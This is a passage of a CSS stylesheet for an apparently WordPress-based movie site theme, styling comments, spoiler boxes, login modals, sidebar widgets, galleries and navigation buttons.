.spoiler input[type=checkbox]:checked:before {
	content: "\E811";
	margin: -6px 0 0 -6px;
	color: #8EA738;
}

.spoiler input[type=checkbox]:checked:before {
	float: left;
	display: inline-block;
	vertical-align: middle;
	width: 14px;
	font: 400 12px/1 keremiya;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.spoiler-text {
	margin: 11px 0;
	background: #16181e;
	text-align: center;
	line-height: 36px;
	font-size: 13px;
	color: #ddd;
	cursor: pointer;
	opacity: .9;
}

.spoiler-text span {
	color: #ddc37d;
	text-decoration: underline;
}

.comment-form-submit {
	float: right;
	width: 70%;
}

.comment-form-submit button {
	width: 100%;
	height: 34px;
	border-radius: 0;
	border-bottom-right-radius: 3px;
	background: linear-gradient(to bottom, #1583de, #116cb9 100%);
}

.comment-form-submit button:hover {
	background: linear-gradient(to bottom, #116cb9, #1583de 100%);
}

#commentform {
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.08);
}

#commentform input, #commentform textarea {
	color: #ddd;
	outline: none;
	margin-bottom: 0;
	box-shadow: none;
	border-radius: 0;
}

#commentform input {
	width: 100%;
	box-sizing: border-box;
	background: #171920;
	;
	border: 0;
	padding: 10px 12px;
}

#commentform textarea {
	display: block;
	width: 100%;
	padding: 10px 12px;
	box-sizing: border-box;
	background: #171920;
	;
	border: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	min-height: 68px;
	border-bottom: 1px solid #2B2B2B;
}

#commentform p {
	margin: 5px 0px 5px 0px;
}

.comment-list {
	margin-top: 10px;
}

.comment-list li {
	float: left;
	width: 100%;
	display: block;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.04);
	box-sizing: border-box;
}

.comment-list li .children {
	width: 90%;
	float: right;
	display: block;
}

.comment-list li .children li {
	border-bottom: 0;
	padding-bottom: 0px;
	margin-bottom: 0;
	margin-top: 15px;
}

.comment-list li:last-child {
	border-bottom: 0;
}

.bi-avatar {
	float: left;
	position: relative;
	display: block;
	margin-right: 10px;
}

.commentmetadata {
	display: block;
	float: left;
	display: block;
	width: calc(100% - 85px);
}

.comment-author {
	margin-top: 5px;
}

#comment-user {
	display: inline-block;
	font-size: 14px;
	font-weight: bold;
	color: #ccc;
}

#comment-user a {
	color: #ff1151;
	opacity: 0.85;
}

#comment-age {
	display: inline-block;
	font-size: 12px;
	margin-left: 4px;
	color: #888;
}

#comment-age:before {
	content: ".";
	margin-right: 5px;
	text-align: top;
	font-weight: bold;
	vertical-align: text-top;
	font-size: 14px;
	line-height: 9px;
}

.comment-body {
	font-size: 13px;
	line-height: 20px;
	background-color: #222731;
	padding: 10px;
	margin: 10px 0;
	border-radius: 5px;
	color: #BDBDBD;
}

.comments-list {
	margin-bottom: 20px;
	border-bottom: 2px solid #272c34;
	padding-bottom: 15px;
}

.comment-list a {
	color: #63add6;
}

.comment-list .url {
	color: #E6E9D7;
}

#cancel-comment-reply-link {
	position: absolute;
	right: 4px;
	top: 7px;
	font-size: 15px;
}

#cancel-comment-reply-link a {
	color: #fff;
}

a.comment-reply-link, a.comment-reply-login {
	color: #777;
	font-size: 13px;
}

.cancel-comment-reply {
	margin-left: 10px;
	font-weight: bold;
}

.comment-awaiting-moderation {
	color: #bdbdbd;
	margin-top: 9px;
	display: block;
	background: rgba(22, 24, 31, 0.75);
	padding: 10px 12px;
	border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.05);
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.27);
}

.comment-list p:first-letter {
	text-transform: uppercase;
}

.comment-meta {
	color: #818181;
}

.comment-zaman {
	color: #D8D8D8;
	font-style: italic;
}

.nocomment {
	margin: -5px 0 30px;
	font-size: 14px;
	line-height: 20px;
}

.nocomment a {
	text-decoration: underline;
	color: #7eb6f8;
	margin-left: 2px;
}

.comment-buttons {
	padding-bottom: 10px;
}

.reply {
	float: left;
	margin-right: 10px;
}
.reply input,.ui-form input[type="checkbox"] {
    display: inline-block;
    margin: -2px 2px 0 0;
    cursor: pointer;
    height: 10px;
    width: 10px;
    vertical-align: middle;
    background: #353840;
    border-radius: 3px;
    border: 1px solid rgba(0,0,0,.61);
    -webkit-appearance: none;
    box-shadow: inset 0 1px 2px rgba(84,84,84,.1);
    padding: 6px;
}
.reply input[type=checkbox]:checked:before,.ui-form input[type="checkbox"]:checked:before {
    content: "\f00c";
    font-family: 'FontAwesome';
    margin: -6px 0 0 -6px;
    color: #ff1151;
    float: left;
    display: inline-block;
    vertical-align: middle;
    width: 14px;
    font-size: 12px;
    font-weight: 400;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.voting {
	float: left;
	margin-top: -1px;
	margin-right: 10px;
}
.voting a:hover {
	text-decoration: none;
}

.comment-list li:hover .voting {
	opacity: 0.8;
}

.button.like-button, .button.dislike-button {
    cursor: pointer;
    width: 20px;
    height: 20px;
    text-align: center;
    font-size: 10px;
    border-radius: 50%;
    margin-right: 10px;
    margin-left: 10px;
    line-height: 20px;
    padding: 0;
    color: #fff;
    background: #ff1151;
    -webkit-box-shadow: 0 0 0 3px rgba(255, 17, 81, 0.45);
    -moz-box-shadow: 0 0 0 3px rgba(255, 17, 81, 0.45);
    box-shadow: 0 0 0 3px rgba(255, 17, 81, 0.45);
}

.button.like-button{
	background-color: #7ed321;
    -webkit-box-shadow: 0 0 0 3px rgba(121, 201, 33, 0.27);
    -moz-box-shadow: 0 0 0 3px rgba(121, 201, 33, 0.27);
    box-shadow: 0 0 0 3px rgba(121, 201, 33, 0.27);
}
.button.like-button:hover, .button.dislike-button:hover{
	background-color: rgb(48, 54, 65);
	background: linear-gradient(to bottom,rgb(48, 54, 65), rgb(48, 54, 65) 100%);
    color: #fff;
    -webkit-box-shadow: 0 0 0 3px rgba(48, 54, 65, 0.5);
    -moz-box-shadow: 0 0 0 3px rgba(48, 54, 65, 0.5);
    box-shadow: 0 0 0 3px rgba(48, 54, 65, 0.5);
}

.button.like-button .count {
	color: #B2D244;
}

.button.dislike-button .count {
	color: #FDA0A0;
}

.movie-info {
	margin-top: 5px;
	border-top: 1px solid #191919;
	display: flex;
	text-align: center;
	line-height: 13px;
}

.movie-info span {
	display: inline-block;
	margin-top: 5px;
	margin-right: 5px;
}

.movie-info span:before {
	margin-right: 4px;
	margin-left: 0;
}

.movie-info .imdb:before {
	/*color: #ecad2c;*/;
}

.movie-info small {
	color: #999;
	text-transform: uppercase;
}

.movie-excerpt {
	max-height: 56px;
	line-height: 14px;
	text-align: left;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	margin: 10px 0px;
}

.movie-cast p {
	margin-bottom: 2px;
	line-height: 14px;
	color: #f0f0f0;
}

.movie-cast p span {
	color: #777;
}

.navigation {
	content: "";
	clear: both;
	display: block;
	color: #ccc;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 20px;
}

.nav-previous, .nav-next {
	display: inline-block;
}

.navigation a, .swchItemA {
	display: inline-block;
	background: #282c35;
	color: #ccc;
	text-decoration: none;
	padding: 9px 15px;
	border-radius: 3px;
	font-size: 14px;
}

.swchItemA {
	background-color: #ff6600;
	color: #fff;
}

.navigation a:hover {
	background-color: #3c3f46;
}

.navigation a:active {
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.08), inset 0px 1px 0px rgba(21, 21, 21, 0.22), inset 0px 2px 3px rgba(0, 0, 0, 0.25);
}

.navigation.keremiya-pagenavi a, .navigation.keremiya-pagenavi span {
	margin-right: 3px;
}

.navileft {
	display: inline-block;
}

.navicenter {
	display: inline-block;
}

.naviright {
	display: inline-block;
}

.dis {
	opacity: 0.5;
	cursor: default;
}


/***********************
*** BIG POPUP       ****
***********************/

.modal {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999999;
	overflow-y: scroll;
	font-size: 13px;
}

.modal-bg {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 998;
	display: none;
	background: #212225;
	background: -moz-linear-gradient(100deg, #212225, #303641d9);
	background: -webkit-linear-gradient(100deg, #212225, #303641d9);
	background: -o-linear-gradient(100deg, #212225, #303641d9);
	background: -ms-linear-gradient(100deg, #212225, #303641d9);
	background: linear-gradient(100deg, #212225, #303641d9);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#212225', endColorstr='#303641d9', GradientType=0 );
}

.modal-inner {
	position: absolute;
	display: none;
	width: 362px;
	border-radius: 5px;
	margin-left: -162.5px;
	background: #212225;
	box-shadow: 0 4px 80px 6px rgba(0, 0, 0, 0.2);
	color: #fff;
	position: fixed;
	z-index: 999;
	left: 50%;
	top: 50%;
	transform: translate(0%,-50%);
}

.modal-header {
	background: #282c35;
	background-color: #282c35;
	padding: 22px 20px;
	box-sizing: border-box;
	text-align: center;
	max-height: 100px;
}

.modal-header .logo-content {
	display: block;
	height: auto;
}

.modal-inner #profile-header {
	background: transparent!important;
}

.modal-footer {
	padding: 15px 25px;
	background: #252729;
	text-align: center;
	font-size: 14px;
	color: #ccc;
}

.modal-footer a {
	color: #fff;
	margin-left: 5px;
}

.modal-close {
	position: absolute;
    right: -15px;
    top: 2px;
    margin-top: -16px;
    height: 32px;
    width: 32px;
    border: 0 none !important;
    background-color: #6c5ce7;
    border-radius: 100px;
    display: inline-block;
    line-height: 25px;
    color: #fff;
    text-align: center;
    cursor: pointer;
    font-size: 13px;
    -webkit-box-shadow: 0 0 0 3px #6c5ce761;
    -moz-box-shadow: 0 0 0 3px #6c5ce761;
    box-shadow: 0 0 0 3px #6c5ce761;
}

.modal-close .fa {
	top: 4px;
	position: relative;
}

.modal-inner input {
	width: 100%;
	box-sizing: border-box;
	display: block;
	padding: 10px 10px;
	margin-bottom: 6px;
	border: 0;
	border-radius: 3px;
	background: linear-gradient(to bottom, #2e2f32, #323336 100%);
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.15);
	color: #fff;
	outline: none;
}

.modal-inner .modal-post {
	padding: 20px;
}

.modal-inner #submit {
	width: 100%;
	margin-top: 10px;
	height: 40px;
	background: #ff1151;
	color: #fff;
}

.profile-social {
	text-align: center;
	padding: 15px 0;
	background-color: #171A21;
}

.profile-social-title {
	margin-bottom: 15px;
	font-weight: 600;
}

.profile-social a {
	display: inline-block;
	margin: 0 3px;
	vertical-align: top;
}

.profile-social img {
	display: block;
	width: 30px;
	height: 30px;
	border-radius: 50%;
}

.profile-link {
	padding: 20px 0;
}

.modal-inner #submit:hover {
	opacity: .8;
}

.register-form, .login-form {
	display: block;
	padding: 30px 24px;
}

.login-form .lost-password {
	text-align: center;
	margin-top: 20px;
	font-size: 14px;
}

.modal-inner .profile-left .co-1 {
	width: 25%;
}

.modal-inner .profile-left .co-2 {
	width: 35%;
}

.modal-inner .profile-left .co-3 {
	width: 39%;
}

.modal-inner .profile-left .co-3 a {
	display: block;
	border: 0;
	margin-right: 3px;
	background-color: #282c35;
	padding: 8px 20px;
	color: #dedede;
	font-size: 14px;
	margin-bottom: 5px;
	cursor: pointer;
	border-radius: 2px;
}

.modal-inner .profile-left .title {
	margin-top: 5px;
	font-size: 20px;
	color: #fff;
	border: 0;
	padding: 0;
}

.modal-inner .profile-menu {
	float: left;
	width: 100%;
	padding: 0 5px;
}

.modal-inner .profile-menu li {
	display: block;
	border: 0;
	float: left;
	width: 49%;
	margin-right: 3px;
	background-color: #2b2e34;
	padding: 8px;
	color: #dedede;
	font-size: 14px;
	margin-bottom: 5px;
	cursor: pointer;
	border-radius: 2px;
}

.modal-inner .profile-menu li:last-child {
	width: 100%;
	text-align: center;
}

.modal-inner .profile-menu li .fa {
	margin-right: 7px;
}

.modal-inner .profile-menu li a {
	display: block;
}

.modal-inner .counter {
	background: #6c5ce7;
	margin-left: 5px;
	line-height: 12px;
	display: inline-block;
	color: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	padding: 1px 6px;
	font-size: 10px;
}

.process {
	overflow: hidden;
}

.process:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(255, 255, 255, 0.21);
	z-index: 10;
}

.process:after {
	left: 50%;
	margin: -9px 0 0 -7px;
	position: absolute;
	top: 50%;
	color: #fff;
	font-size: 14px;
	font-family: keremiya;
	content: '\e848';
	-moz-animation: spin 1s infinite linear;
	-o-animation: spin 1s infinite linear;
	-webkit-animation: spin 1s infinite linear;
	animation: spin 1s infinite linear;
	z-index: 11;
}

.process form {
	opacity: .6;
}

.success {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.74);
	text-align: center;
	padding: 15px 20px;
	box-sizing: border-box;
	border-radius: 3px;
	font-size: 14px;
	line-height: 20px;
	text-shadow: 0px 2px #000;
	/* text-align: center; */
	/* vertical-align: middle; */
	/* line-height: 90px; */
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 99;
}

.message-header {
	background: #27282b;
	padding: 12px 20px;
	color: #F3D872;
	font-size: 14px;
}

.message-content {
	color: #fff;
	padding: 24px 20px;
	line-height: 16px;
	font-size: 13px;
}

.message-footer {
	padding: 12px 20px;
	line-height: 16px;
	background: #27282b;
}

.message-footer a {
	color: #B2D244;
	margin-left: 5px;
}

.message-close {
	position: absolute;
	bottom: 5px;
	right: 0;
	display: inline-block;
	padding: 4px 10px;
	margin: 0px 15px 5px;
	border-radius: 4px;
	box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 1px;
	background: rgba(0, 0, 0, 0.25);
	cursor: pointer;
}

.message {
	width: 100%;
	margin-bottom: 15px;
	font-size: 13px;
	padding: 10px 10px;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.62);
	border-radius: 3px;
	box-sizing: border-box;
}

.message.success, .message.complete {
	color: #fff;
	background: linear-gradient(to bottom, #65762A, #B2D244 100%);
}

.message.error {
	color: #fff;
	background: linear-gradient(to bottom, #762A2A, #D24444 100%);
}

.message.info {
	color: #fff;
	background: linear-gradient(to bottom, rgb(64, 64, 64), #3A3A3A 100%);
}

#message {
	text-align: center;
}

#message span {
	margin-right: 4px;
}

#gallery {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	bottom: 0;
	z-index: 999999;
	text-align: center;
	text-shadow: 0px 2px 1px rgba(0, 0, 0, .3);
}

.gallery-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	background-color: transparent;
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, .95) 0%, rgba(22, 23, 26, .95) 75%, rgba(22, 23, 26, .95) 100%);
}

.gallery-content {
	top: 40px;
	/*position: absolute;*/
	bottom: 20px;
	left: 0;
	right: 0;
	z-index: 3;
}

.gallery-content img {
	max-width: 100%;
	max-height: 100%;
}

.gallery-header {
	position: absolute;
	text-align: left;
	z-index: 4;
	left: 26px;
	right: 26px;
}

#gallery .navi {
	display: inline-block;
	margin-top: 20px;
}

#gallery .close-gallery {
	font-size: 24px;
	padding: 14px 8px;
	margin-right: -13px;
	position: absolute;
	top: 0;
	right: 0;
}

#gallery .prev {
	position: absolute;
	top: 50%;
	left: 0;
	padding: 25px 10px 25px 20px;
	margin-top: -25px;
	font-size: 21px;
}

#gallery .next {
	position: absolute;
	top: 50%;
	right: 0;
	padding: 25px 20px 25px 10px;
	margin-top: -25px;
	font-size: 21px;
}

#gallery .close-gallery, #gallery .prev, #gallery .next {
	z-index: 5;
	cursor: pointer;
}

#gallery .image {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	z-index: 4;
}

.footer-sticky {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	left: 50%;
	transform: translate(-50%, 0%);
	z-index: 99999;
}

.footer-sticky-inner {
	position: relative;
	text-align: center;
	margin: 0px auto 0px;
	width: 728px;
	height: 90px;
	background: rgba(0, 0, 0, 0.57);
}

.footer-sticky .close {
	position: absolute;
	top: -29px;
	background: rgba(0, 0, 0, 0.98);
	padding: 8px 14px;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	color: rgba(255, 255, 255, 0.92);
	cursor: pointer;
}

.footer-sticky .close:hover {
	color: #a2a2a2;
}

.footer-sticky img, .footer-sticky iframe, .footer-sticky object {
	max-width: 100%;
	max-height: 100%;
}

.footer-sticky .close:before {
	margin-left: 0;
	margin-right: 5px;
}

/***********************
*** BUTTON          ****
***********************/

.button {
	background: #303641;
	background: linear-gradient(to bottom, #303641, #303641 100%);
	border: 0;
	border-radius: 2px;
	padding: 8px 14px;
	color: #DEDEDE;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.03), inset 0px 3px 2px rgba(0,0,0,0.02);
	cursor: pointer;
	height: 33px;
	outline: none;
}

.button:hover {
	background: linear-gradient(to bottom,#6c5ce7, #6c5ce7 100%);
}

.button:active {
	box-shadow: 0px 1px 1px rgba(0,0,0,0.05), inset 0px 1px 3px rgba(0,0,0,0.42);
}

.button.arrow-bottom:after {
	content: "\e836";
	width: 0;
	height: 0;
	font-family: "keremiya";
	color: #999;
	cursor: pointer;
	margin-left: 8px;
	font-size: 16px;
}

.separator {
	display: block;
	clear: both;
	background: rgba(255, 255, 255, 0.07);
	height: 1px;
	border-top: 1px solid rgba(36, 36, 36, 0.42);
	margin: 5px 9px;
}

/* SIDEBAR */

#sidebar {
	box-sizing: border-box;
}

.on-left #sidebar {
	padding-right: 17px;
	padding-left: 0;
}

.sidebar-con {
	margin-bottom: 40px;
}

.sidebar-con h2 {
	margin-bottom: 10px;
}

.widget_categories .top .fix {
	margin-right: 16px;
}

.widget_categories b,
.widget_top b {
	display: inline-block;
    background: #282b35;
    padding: 10px;
    min-width: 20%;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    transition: .3s all;
}

.widget_categories b:hover,
.widget_top b:hover{
	color: #fff;
    background-color: #6c5ce7;
}

.widget_categories b.active{
	color: #fff;
    background-color: #6c5ce7;
}
.widget_top b.active {
	color: #fff;
    background-color: #ff660b;
}
.widget-menu .genre_tab-group {
	border-bottom: 3px solid #6c5ce7;
}
.widget_top .cat_tab-group {
	border-bottom: 3px solid #ff660b;
}
.widget_top .cat_tab-group{margin-bottom: 15px;}
.widget_categories .genre_wrap,
.widget_top .cat_wrap{
	display: none;
}

.widget_categories .genre_wrap.active,
.widget_top .cat_wrap.active {
	display: block;
}
.widget_categories li {
	float: left;
}

.widget_categories .full li:nth-last-of-type(-n+2) a {
	margin-bottom: 4px;
}

.widget_categories li:nth-last-of-type(-n+1) a {
	margin-bottom: 0 !important;
}

.widget_categories li a {
	display: block;
	padding: 10px 15px;
    margin-bottom: 5px;
	cursor: pointer;
	color: #ccc;
	font-size: 14px;
	line-height: 16px;
	transition: .3s all;
	border-radius: 3px;
}

.widget_categories li a:hover {
	background: #282b35;
	background-color: #282b35;
	color: #6c5ce7;
}
.widget_categories li a:before {
    font-family:'FontAwesome';
    content: "\f0da";
    margin-right: 10px;
    color: #6c5ce7;
}

.widget_categories .full li {
	width: 100%;
}

.widget_categories .full li a {
	margin-right: 0;
}

.widget_categories .full li:last-child a {
	margin-bottom: 0;
}

.widget_recent_entries li a, .widget_archive li a, .widget_nav_menu li a {
	display: block;
	padding: 0px 10px;
	margin-right: 4px;
	margin-bottom: 4px;
	background: #292c33;
	font-size: 15px;
	text-decoration: none;
	border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.07);
	transition: .3s all;
	height: 27px;
	line-height: 27px;
	overflow: hidden;
}

.widget_top{counter-reset: a;}
.widget_top .item:after{
	content: counter(a);
    counter-increment: a;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: #ff6600;
    color: #fff;
    border-radius: 15px;
    margin-top: -43px;
    margin-right: 4px;
    float: right;
    display: inline-block;
    font-weight: 600;
    -moz-transition: all .5s;
    -webkit-transition: all .5s;
    transition: all .5s;
}

/* Sidebar Widget Comments */

.widget-comments ul li {
	margin: 10px 0px 5px;
	padding: 0;
	float: left;
	width: 100%;
}

.widget-comments ul li .data {
	display: block;
	padding: 10px 0;
	border-radius: 2px;
	overflow: hidden;
	position: relative;
}

.widget-comments ul li .data-image {
	float: left;
	width: 60px;
	margin-right: 10px;
	border-radius: 2px;
	box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.28);
}

.widget-comments ul li .data-image img {
	margin-top: 0px;
	width: 100%;
	height: 100%;
	display: block;
	float: left;
	background-size: 100%;
	border-radius: 3px;
}

.widget-comments ul li .avatar {
	display: inline-block;
	float: left;
	margin-right: 7px;
	width: 32px;
	height: 32px;
	margin-top: 1px;
	background: #292c33;
	border-radius: 100px;
}

.widget-comments ul li a:before {
	display: none;
}

.pagi-load > span {
	display: none;
}

.widget-comments ul li .author {
	color: #6c5ce7;
	height: 33px;
	line-height: 33px;
	display: inline-block;
	border-radius: 23px;
	background: #282c35;
	vertical-align: top;
	position: relative;
	transition: .1s;
	overflow: hidden;
	width: 100%;
}

.widget-comments ul li .author-title {
	margin-right: 5px;
	color: #ccc;
}

.widget-comments ul li .title {
	display: block;
	font-size: 14px;
	line-height: 15px;
	color: #fff;
	text-overflow: ellipsis;
	overflow: hidden;
	letter-spacing: -0.3px;
	white-space: nowrap;
	margin-top: 4px;
}

.widget-comments ul li .title a {
	color: #6c5ce7;
}

.widget-comments ul li .date {
	display: inline-block;
	font-size: 12px;
	color: #888;
}

.widget-comments ul li .excerpt {
	font-size: 14px;
    line-height: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    background: #1b1e25;
    padding: 10px 0;
    margin-bottom: 5px;
}

.widget-comments ul li:last-child .excerpt {
	margin-bottom: 0;
}

.widget-comments ul li:first-child {
	margin-top: 0;
}

.widget-comments ul li:first-child {
}

.widget-news a:hover {
	text-decoration: none;
	color: inherit;
}

.widget-news a:hover .title {
	color: #d8b659;
}

.widget-news .news-content {
	margin-top: 10px;
}

.widget-news .child-content {
	margin-bottom: 10px;
}

.widget-news .data-image {
	float: left;
	width: 70px;
	margin-right: 10px;
	border-radius: 2px;
	box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.28);
}

.widget-news .data-image img {
	margin-top: 3px;
	width: 100%;
	height: 100%;
	display: block;
	float: left;
	background-size: 100%;
	border-radius: 3px;
}

.widget-news .data .title {
	color: #fff;
	margin-bottom: 7px;
	padding-top: 4px;
	line-height: 20px;
}

.widget-news .data .date, 
.widget-news .data .views {
	font-size: 14px;
	margin-bottom: 4px;
}

.widget-news .data span {
	margin-right: 2px;
}

.widget-news .data .views small {
	margin-left: 5px;
	font-size: 13px;
}

.widget-news .episode-box {
	margin-bottom: 13px;
}

.widget-news .episode-box .poster {
	padding-bottom: 40%;
}

.widget-news .episode-box .poster .img img {
	height: auto;
}

.sidebar {
	width: 100%;
	display: block;
	float: left;
}

.sidebar-content {
	margin-bottom: 10px;
	background: #242830;
	padding: 10px 15px 8px;
	border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.08);
}

.sidebar-content h2 {
	margin-bottom: 10px;
}

.sidebar-content li {
	display: block;
	padding: 6px 0px;
	line-height: 16px;
	color: #999;
}

.sidebar-content li:last-child {
	border-bottom: 0;
}

.sidebar-content li a {
	font-size: 15px;
	text-decoration: none;
}

.sidebar-content li a:before {
	content: '\E835';
	font-family: keremiya;
	float: left;
	margin-right: 5px;
	margin-top: 0px;
	color: #999;
}

#episode-sidebar {
	padding-left: 20px;
}

/**
 * PAGE SETTINGS
 */
.sideleft {
	width: 20%;
	float: left;
}

.sideleft .sidebar-content {
	margin-left: 0;
	margin-right: 15px;
}

.sideleft li.active a, .sideleft li.active a:before, .sideleft li:hover a:before {
	color: #F3D872;
}

.single-content.page-settings {
	width: 80%;
	float: right;
	margin-top: 25px;
}

.resend-activation {
	margin-bottom: 0;
	margin-top: 10px;
}

.resend-activation-button {
	background: rgba(0, 0, 0, 0.5);
	padding: 4px 8px;
	border-radius: 3px;
	margin-left: 10px;
}

.rmv {
	display: none;
}

.remove-item a:hover .rmv {
	display: block;
}

.remove-item .rmv {
	display: block;
}

.remove-item .rmv:hover:after {
	color: #E47B7B;
}

.remove-item .rmv {
	content: "\e812";
	font-size: 14px;
	background: rgba(0, 0, 0, 0.34);
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.08);
	border-radius: 2px;
	cursor: pointer;
	padding: 3px 13px 3px 6px;
	line-height: 15px;
	color: #ccc;
	width: auto;
	float: left;
}

.page-settings .right {
	text-align: right;
}

.page-settings .gravatar-info {
	margin-top: 35px;
	color: #ccc;
	font-size: 14px;
	background: #1a1c23;
	border-radius: 3px;
	padding: 7px 14px;
}

.upd {
	display: inline-block;
	color: #F3D872;
	padding: 6px 10px;
	border-radius: 2px;
	font-size: 14px;
}

.page-settings.process:before {
	background: rgba(0, 0, 0, 0.02);
}

#user-comments {
	margin-top: 20px;
}

#user-comments li {
	float: left;
	overflow: hidden;
	list-style: none;
	width: 100%;
	background: rgba(0, 0, 0, 0.19);
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.07);
	padding: 10px 13px;
	border-radius: 3px;
	margin-bottom: 7px;
}

#user-comments li img {
	float: left;
	margin-right: 8px;
	background: none repeat scroll 0% 0% #282828;
	padding: 2px;
	border-radius: 3px;
	max-width: 50px;
}

#user-comments li p {
	margin-top: 8px;
	color: #ccc;
	line-height: 14px;
	font-size: 14px;
}

#user-comments li .title {
	margin-top: 7px;
	color: #D5C186;
	font-size: 14px;
}

#user-comments li .title span {
	color: #777;
}

/**
** SINGLE BUTTONS
**/

.action-buttons {
	height: 100%;
	width: 100%;
}

.action-buttons .iconfix:before {
	margin-right: .5em;
	margin-left: 0;
}

.action-buttons .button {
	height: 100%;
	background: #0D0E12;
}

.action-buttons ul li span.fa {
	margin-right: 5px;
	font-size: 10px;
}
/*.action-buttons .button.on-active, .action-buttons .button:hover {
   background: linear-gradient(to bottom, #2d2d36, #353840 100%);
}*/
#action-parts, #action-addto, #action-share, #action-report, #action-langs {
	display: inline-block;
	position: relative;
	float: left;
	height: 100%;
}

/*.action {
	border-right: 1px solid rgba(0, 0, 0, 0.48);
	border-left: 1px solid rgba(255, 255, 255, 0.01);
}

.action:first-child {
	border-left: 0;
}
.action:last-child {
	border-right: 1px solid rgba(0, 0, 0, 0.32);
}

.action:last-child:after {
	content: '';
	width: 1px;
	height: 100%;
	border-left: 1px solid rgba(255, 255, 255, 0.02);
	position: absolute;
	right: -2px;
	top: 0;
}*/

.addto-action {
	width: 100%;
	display: block;
	float: left;
	margin-top: 10px;
	margin-bottom: -5px;
	position: relative;
}

.addto-button {
	width: 100%;
}


.empty {
	color: #666;
}

.hd-icon {
	border: 1px solid #C15050;
	padding: 0px 2px;
	border-radius: 3px;
	color: #B55757;
	font-size: 11px;
	font-family: arial, helvetica, sans-serif;
	box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.62);
	font-weight: bold;
}

.icon-diamond {
	float: left;
	margin-left: -3px;
	margin-right: 4px;
	font-size: 10px;
	color: #ddd;
}


/* film contentntntnt*/

.line {
	position: relative;
	margin: 10px 0px 18px;
	border-bottom: 2px solid #242830;
	width: 100%;
}

.found-movies {
	float: right;
	margin-top: 10px;
	color: #949494;
	font-size: 12px;
}

.arg {
	background: rgba(0,0,0,.2);
	border-radius: 3px;
	display: inline-block;
	padding: 9px 14px;
	margin-right: 5px;
	margin-top: 5px;
	cursor: pointer;
	color: #ccc;
	font-size: 15px;
	line-height: 16px;
	transition: .3s all;
}

.arg:hover {
	background: #2a2e36;
}

.arg .type {
	color: #FBEDB1;
}

.arg h1, .arg h2, .arg h3, .arg .q {
	font-size: 14px;
	display: inline-block;
	border: 0;
	padding: 0;
	margin: 0;
}

.arg .remove {
	color: #777676;
	cursor: pointer;
}

.arg .remove:before {
	margin: 3px 0 0 5px;
	font-size: 11px;
	float: right;
}

#action-query {
	display: inline-block;
	float: right;
	margin-top: -5px;
	position: relative;
	z-index: 10;
}



/*************************
* PAGE                   *
*************************/
.page {
	margin-top: 15px;
}

.page .nocomment {
	display: none;
}

.page-login, .page-register {
	width: 50%;
	margin: 0px auto 0px;
	padding-top: 50px;
	float: none;
}

.page-login #rememberme {
	display: inline-block;
	width: auto;
	margin: 6px 5px 4px 0;
	float: left;
}

.page-login .lost-password {
	float: right;
	margin-left: 10px;
}

label {
	display: inline-block;
	font-size: 14px;
	padding: 10px 0px 5px;
	cursor: pointer;
}

label small {
	color: #8e6c6c;
}

input, textarea {
	width: 100%;
	box-sizing: border-box;
	display: block;
	padding: 10px 10px;
	margin-bottom: 5px;
	border: 0;
	border-radius: 3px;
	background: #2a2e36;
	background: linear-gradient(to bottom, #2a2e36, #2a2d34 100%);
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.15);
	color: #fff;
	outline: none;
}

input:disabled, button:disabled, textarea:disabled {
	background: none repeat scroll 0% 0% rgba(255, 255, 255, 0.03) !important;
	border-color: rgba(222, 222, 222, 0.75) !important;
	color: rgba(255, 255, 255, 0.15) !important;
	cursor: not-allowed;
}

.error {
	color: #d36a6a;
}

#button-send {
	margin-top: 10px;
	float: right;
}

p.textarea {
	float: right;
}

.contactform {
	display: block;
}

/* WP ALING CSS */
.more-link {
	background: #282828;
	padding: 6px 10px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.21);
	border-radius: 2px;
	margin: 5px 0px;
	float: right;
}

.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
